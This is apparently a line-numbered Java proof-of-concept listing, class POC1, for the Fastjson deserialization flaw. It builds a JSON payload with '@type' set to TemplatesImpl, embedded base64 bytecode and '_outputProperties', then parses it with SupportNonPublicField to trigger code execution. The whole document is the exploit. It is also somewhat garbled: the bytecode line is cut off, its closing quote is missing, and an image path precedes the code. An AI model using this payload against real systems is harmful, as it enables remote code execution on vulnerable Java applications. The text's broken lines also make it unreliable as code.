 6 public class POC1 {
7 public static void main(String[] args) {
8 String payload = "{" +
9 "\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
10 " \"_bytecodes\":[\"yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGlua
11 "\"_name\":\"c.c\", " +
12 "\"_tfactory\":{}," +
13 "\"_outputProperties\":{}," +
14 "\"_name\":\"a\", " +
15 "\"_version\":\"1.0\", " +
16 "\"allowedProtocols\":\"all\"" +
17 "}";
18 JSON.parseObject(payload, Feature.SupportNonPublicField);
19 }
20 }